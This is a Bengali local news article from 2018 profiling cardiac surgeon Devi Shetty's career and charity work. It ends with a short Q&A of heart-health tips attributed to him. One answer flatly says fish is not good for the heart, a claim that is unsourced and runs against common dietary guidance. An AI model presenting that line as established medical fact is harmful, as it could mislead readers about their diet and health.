            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2583-%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25a0%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b0%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2583-%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25a0%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b0%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg&description=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/&title=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ডাঃ দেবি শেঠির কিছু পরামর্শ&body=https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%A1%E0%A6%BE%E0%A6%83+%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF+%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81+%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6 https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg" data-caption=""><img width="665" height="399" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20665%20399'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg 665w, https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n-300x180.jpg 300w" data-lazy-sizes="(max-width: 665px) 100vw, 665px" alt="" title="41868369_2187350004923218_3989323889774690304_n" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg"/><noscript><img width="665" height="399" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg 665w, https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n-300x180.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" alt="" title="41868369_2187350004923218_3989323889774690304_n"/></noscript></a></div>
            <!-- content -->
<p><strong>::
বিক্রমপুর খবর :: </strong><strong></strong></p>



<p><strong>প্রকাশিত:
ডিসেম্বর ২৮</strong><strong>, ২০১৮ |</strong></p>



<p>আজকের দিনে দেবি শেঠির
নাম জানে না এমন লোক খুব কমই পাওয়া যাবে, যিনি হৃদয় কাটা ছেড়া করেও লক্ষ লক্ষ হৃদয় জয় করেছেন। দেবি শেঠি ভারতের
কর্ণাটক রাজ্যের দক্ষিণ কনাডা জেলার কিন্নিগলি গ্রামে জন্মগ্রহণ করেন। নয়
ভাইবোনের মধ্যে অষ্টম শেঠি মেডিকেলে পঞ্চম গ্রেডে পড়ার সময় তত্‍কালীন দক্ষিণ
আফ্রিকার জনৈক সার্জন কর্তৃক বিশ্বের প্রথম হৃত্‍পিণ্ড প্রতিস্থাপনের কথা শুনে
কার্ডিয়াক সার্জন হবার সিদ্ধান্ত নেন। ১৯৯১ সালে নয় দিন বয়সি শিশু রনি&#8217;র হৃত্‍পিণ্ড অপারেশন করেন যা ভারতবর্ষের ইতিহাসে প্রথম সফল শিশু হৃত্‍পিণ্ড
অস্ত্রোপচার। তিনি কলকাতায় মাদার তেরেসার ব্যক্তিগত চিকিত্‍সক হিসেবে কর্মরত
ছিলেন। এর কিছুকাল পর তিনি ব্যাঙ্গালোরে চলে যান এবং মণিপাল হার্ট ফাউন্ডেশন
প্রতিষ্ঠা করেন। এ পর্যন্ত তিনি প্রায় ১৫,০০০ এর বেশি
কার্ডিয়াক সার্জারি করেছেন।</p>



<p>ডাঃ দেবী প্রসাদ শেঠী
পৃথিবীর ১০ জনের একজন, ভারতীয় হিসাবে তিনি আমার মতে
তিনি ১নম্বর। আমার এই মতামতের পিছনে সবচেয়ে বড় যুক্তি হলো এই ক্ষণজন্মা মানুষটি
রোগীকে সর্বোচ্চ চিকিত্‍সা সেবা দেবার সাথে সাথে তার অর্থনৈতিক অবস্থা অর্থাত্‍
ব্যয়ভার বহন করার ক্ষমতা সম্পর্কে জানতে চান এবং সে মতে পদক্ষেপ নেন। নিশ্চয়ই বাকী
৯জন ডাক্তার কারো অর্থনৈতিক অবস্থা জানতে চান না।</p>



<p>ডাঃ দেবী শেঠী একদিন একটি শিশুর জটিল অপেনহার্ট সার্জারী করছেন। এমন সময় তাঁর বিশেষ সহকারী অপারেশন থিয়েটারে প্রবেশ করে বলেন- &#8216;স্যার মাননীয় প্রধানমন্ত্রী ফোন করে লাইনে আছেন এবং আপনার সাথে জরুরী একটা আলাপ আছে বলেছেন&#8217;। ডাঃ শেঠি দেখলেন এই শিশুটির অস্ত্রোপচার এ দেরী হলে সমূহ ক্ষতির সম্ভাবনা তাই তিনি নিজের সহকারীকে বললেন-&#8216;পিএম-কে বলো আমি ওটিতে আছি এক ঘন্টা পর ফোন করার জন্য&#8217;। অবশ্যই এক ঘন্টা পর প্রধানমন্ত্রী ফের ফোন করেন।</p>



<figure class="wp-block-image"><img decoding="async" fetchpriority="high" width="434" height="703" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20434%20703'%3E%3C/svg%3E" alt="" class="wp-image-550" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n.jpg 434w, https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n-185x300.jpg 185w, https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n-259x420.jpg 259w" data-lazy-sizes="(max-width: 434px) 100vw, 434px" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n.jpg" /><noscript><img decoding="async" fetchpriority="high" width="434" height="703" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n.jpg" alt="" class="wp-image-550" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n.jpg 434w, https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n-185x300.jpg 185w, https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41886581_2187350041589881_1553019183065726976_n-259x420.jpg 259w" sizes="(max-width: 434px) 100vw, 434px" /></noscript></figure>



<p>দক্ষিণ ভারতে জন্ম
নেয়া দেবী শেঠী ১৯৮২ খ্রীঃ কস্তুরবা মেডিকেল কলেজ থেকে ডাক্তারী বিদ্যায়
গ্রাজুয়েশন সম্পন্ন করেন। পরে ইংল্যান্ড থেকে সার্জারী বিষয়ে উচ্চতর ডিগ্রী নেন।
১৯৮৯ খ্রিঃ লন্ডনের উচ্চাভিলাষী চাকরীর লোভ ত্যাগ করে দেশে ফিরে আসেন। এখানে ডাঃ
রায়ের সাথে তিনি কলকাতার গড়ে তোলেন ভারতের প্রথম হৃদরোগ চিকিত্‍সা হাসপাতাল বি এম
বিড়লা হার্ট রিসার্চ সেন্টার। কিন্তু ভারতীয়দের হৃদরোগে আক্রান্ত হওয়ার প্রবণতা
ইউরোপিয়ানদের তুলনায় তিনগুন বেশী হওয়ায় এই একটি হাসপাতাল যথেষ্ট ছিল না। এজন্য ডাঃ
দেবী শেঠী ও ডাঃ রায় মিলে আরো তিনটি হৃদরোগ চিকিত্‍সা কেন্দ্র গড়ে তোলেন, বি এম বিড়লা হার্ট সেন্টার যাত্রা শুরুর অল্প
দিনের মধ্যে ভারতের শ্রেষ্ঠ হার্ট হাসপাতালের একটিতে পরিণত হয। ডাঃ দেবী শেঠী নামক
এই মহাগুনী ব্যাক্তিটি ১৯৯৭ খ্রীঃ এর এপ্রিল মাস পর্যন্ত চার হাজার শিশুর সফল
হার্ট সার্জারী সম্পন্ন করেন। লন্ডনের গাইস হাসপাতলে হার্ট সার্জন হিসেবে বিশেষ
প্রশিক্ষণ নেয়া ডাঃ দেবী শেঠী কে বন্ধুরা বলতেন &#8216;অপারেটিং
মেশিন&#8217; । বি এম বিড়লা হার্ট রিসার্চ সেন্টার স্থাপনের পরই
উদ্যেক্তারা শিশুদের জন্য পেডিয়াট্রিক সার্জিক্যালের ব্যবস্থা করেন এবং অল্প দিনের
মধ্যে ৭দিন বয়সী এক সদ্যজাত শিশুর সফল অপেন হার্ট সার্জারী সম্পন্ন হয়। ভারতে সে
সময় হৃদপিন্ডে সাফল্যজনকভাবে অস্ত্রোপচার সম্পন্ন হওয়া শিশুদের মধ্যে তার বয়সই ছিল
সবচেয়ে কম।</p>



<p>মাদার তেরেসা তখন ডাঃ
দেবী শেঠীর তত্ত্বাবধানে হাসপাতালের ইন-টেনসিভ কেয়ার ইউনিটে ক্রমে ক্রমে সেরে
উঠছিলেন। একদিন তিনি দেখেন ডাঃ দেবী শেঠী একটি &#8216;ব্লু বেবি&#8217; বা নীল শিশুকে বেশ যত্ন করে পরীক্ষা
করছেন। বেশ কয়েক মিনিট ধরে চুপচাপ ওই দৃশ্য দেখার পর মাদার তেরেসা ডাঃ শেঠীকে বললেন
&#8220;আমি এখন বুঝতে পারছি কেন তুমি এখানে আছো। হৃদরোগে আক্রান্ত শিশুদের যন্ত্রনা
দূর করার জন্যই ঈশ্বর তোমাকে এখানে পাঠিয়েছেন।&#8221; ডাঃ শেঠীর ভাষায় তার জীবনে
যতো প্রশংসা পেয়েছেন এর মধ্যে এটাই সর্বোচ্চ প্রশংসা। এছাড়া ওপেন হার্ট সার্জারীর
পর একটি শিশু যখন হাসপাতাল থেকে মা-বাবার কোলে ঘরে ফিরে তখন তাদের চোখে যে আনন্দের
অশ্রু ধারা ঝরতে থাকে এবং মনে মনে স্র্ষ্টার প্রতি কৃতজ্ঞতা ও ডাঃ দেবী শেঠির
(সামনে না পেয়েও) প্রতি ধন্যবাদ জানান তাও তাঁকে বেশ আত্মপ্রসাদ দেয়।</p>



<p>ডাঃ দেবী শেঠি নিজের
মা-বাবার বরাবরের অসুস্থতার কারনে একজন ডাক্তার হওয়ার স্বপ্ন দেখেছেন। তাঁর বাবা
ছিলেন একজন ডায়বেটিক রোগী। ডায়াবেটিকস বাড়ার কারণে পিতাকে তিনি অনেকবার অজ্ঞান
হয়ে পড়তে দেখেছেন। এই পরিবারের কাছে তখন ডাক্তারের চেহারাটাই ছিল যেন এক ঈশ্বরের
মূর্তি। কারণ চরম মূহুর্তে ওই ডাক্তারই ডাঃ দেবী শেঠির মা-বাবার জীবন বাঁচাতেন।</p>



<p>ছোটবেলায় একটা ঘটনা
তাঁর মনে গভীরভাবে রেখাপাত করেছিল। কোন এক শনিবার বিকেল বেলা মুম্বাই থেকে আসা দূর
সম্পর্কের আত্মীয় দেবী শেঠির মা কে বলছিলেন &#8221; &#8230; ডাঃ নামে একজন সার্জন আমার
সন্তানের জীবন বাঁচিয়েছেন এবং একটা টাকাও নেননি। &#8216; একথা শুনে ডাঃ দেবী শেঠির মা ওই সার্জনের মাকে বার বার আশীর্বাদ করে
বলছিলেন, &#8216;এরকম ভালো মানুষের কারণেই এখনও পৃথিবীটা এতো
সুন্দর।</p>



<p>১৯৯৭খ্রিঃ এপ্রিল মাস
পর্যন্ত ডাঃ দেবী শেঠি যে ৪০০০ শিশুর হার্ট সার্জারী সম্পন্ন করেন তাদের অধিকাংশই
দরিদ্র পরিবার থেকৈ আসা এবং এদের সবাইকেই তিনি বিনা মূল্যে চিকিত্‍সা করেছেন।
উল্লেখ্য এখনো ডাঃ দেবী শেঠি এবং তাঁর নারায়ণা হৃদয়ালয় একদিকে দরিদ্র রোগীদের
বিনামূল্যে অপেন হার্ট সার্জারীর মত ব্যয়বহুল চিকিত্‍সা দেয় অন্যদিকে এই হাসপাতালে
এসে যে কোন বয়সের হৃদরোগী যেন অর্থাভাবে চিকিত্‍সা সেবা বঞ্চিত না হয় সেদিকে
লক্ষ্য রাখা হয়। এখনও ডাঃ দেবী শেঠি একজন অপেন হার্ট সার্জারীর রোগী বা তার
এটেন্ডেন্টকে জিজ্ঞেস করেন &#8216;আপনার
কি কি অসুবিধা আছে বলুন, এবং তখন রোগীর অর্থনৈতিক অবস্থা
শুনে তিনিই পঁচিশ হাজার থেকে দেড়লাখ টাকা পর্যন্ত মূল্য ছাড় লিখে দেন। এছাড়াও
এই হাসপাতলে দরিদ্র ও খেটে খাওয়া মানুষের জন্য অনেক আসন বিনামূল্যে সংরক্ষিত আছে।</p>



<p>২০১২ খ্রীঃ আগষ্ট মাস, কোনো এক জনৈক বাক্তিকে অপেন হার্ট সার্জারীর
জন্য &#8216;নারায়ণা হৃদয়ালয়&#8217; এর অপারেশন
থিয়েটারে নেয়া হয়েছে। চিকিত্‍সকরা রোগীকে অজ্ঞান করে অপারেশন শুরু করে সার্জিকেল
করাত দিয়ে বুকও চেরা হয়ে যায়; এখন শুধু হৃদপিন্ড শরীর থেকে
বের করে নিয়ে কাটা ছেঁড়া করার পালা। এমনি সময় ডাক্তার দেখলেন রোগীর রক্তচাপ হঠাত্‍
অস্বাভাবিক ভাবে বেড়ে গেছে। এ পর্যায়ে আর এগুলে মানে হার্ট অপেন করলে রোগীকে
বাঁচানো যাবেনা এবং তখনই বুক জোড়া লাগিয়ে রোগীকে আই সি ইউ তে নেয়া হয়। রোগীর এই
পর্যায়েও অপারেশন (হার্ট অপেন না করে) শেষ করতে প্রায় তিন ঘন্টা সময় লেগে যায়।
তাকে ২০দিন হাসপাতলে রেখে সব চিকিত্‍সা করা হয় এবং তার আত্মীয় স্বজনকে পুরো
ব্যাপারটা জানিয়ে দেয়া হয়। জীবনের বাকী সময়ের জন্য ঔষধ খেতে বলা হয়। ওই বাক্তি
নিজে জানে তার অপেন হার্ট সার্জারী হয়েছে। এদিকে অপেন হার্ট সার্জারী না হওয়ায় &#8216;নারায়না হৃদয়ালয়&#8217; কর্তৃপক্ষ এবাবত জমা নেওয়া ২,৬২,০০০/= (দুই লক্ষ বাষট্টি হাজার) টাকা পুরো ফেরত
দিয়ে দেন।</p>



<p>বিশ্বের বৃহত্তম
হৃদরোগ হাসপাতাল &#8216;নারায়না ইন্সটিটিউট অব কার্ডিয়াক
সায়িন্সেস&#8217; ব্যাঙ্গালুরুতে বর্তমানে আছে ১০০০ শয্যা, ১০৭ জন হৃদরোগ বিশেষজ্ঞ, ৫টি ক্যাথ ল্যাব, ১৫টি অপারেশন থিয়েটার এবং প্রতিদিন কমপক্ষে ৩৫জন ছোট -বড় রোগীর অপেন
হার্ট সার্জারী হয়। https://www.narayanahealth.org</p>



<p>প্রশ্ন: হৃদরোগ বিষয়ে
বিশেষজ্ঞ নয় এমন মানুষেরা কিভাবে হৃদযন্ত্রের যত্ন নিতে পারে?</p>



<p>দেবি শেঠি: ১. খাবারের
বিষয়ে সচেতন হতে হবে। শর্করা এবং চর্বিজাত খাবার কম খেতে হবে। আর আমিষের পরিমাণ
বাড়িয়ে দিতে হবে।</p>



<p>২. সপ্তাহে অন্তত
পাঁচদিন আধা ঘণ্টা করে হাঁটতে হবে। লিফটে চড়া এড়াতে হবে। একটানা বেশি সময় বসে
থাকা যাবে না।</p>



<p>৩. ধূমপান ত্যাগ করতে
হবে।</p>



<p>৪. ওজন নিয়ন্ত্রণে
রাখতে হবে।</p>



<p>৫. রক্তচাপ এবং
সুগারের পরিমাণ নিয়ন্ত্রণে রাখতে হবে।</p>



<p>প্রশ্ন: শাক জাতীয় নয়, এমন খাবার (যেমন মাছ) খাওয়া কি হৃদযন্ত্রের
জন্য উপকারী?</p>



<p>দেবি শেঠি: না।</p>



<p>প্রশ্ন: মাঝে মাঝে
শোনা যায় সুস্থ মানুষ হৃদরোগে আক্রান্ত হচ্ছে যা খুবই দুঃখজনক। এ বিষয়টি আপনি
কিভাবে দেখেন?</p>



<p>দেবি শেঠি: এটাকে বলে
নীরব আক্রমণ। এজন্যই ত্রিশোর্ধ্ব সকলের উচিত নিয়মিত স্বাস্থ্য পরীক্ষা করা।</p>



<p>প্রশ্ন: মানুষ কি
উত্তরাধিকারসূত্রে হৃদরোগে আক্রান্ত হতে পারে?</p>



<p>দেবি শেঠি: হ্যাঁ।</p>



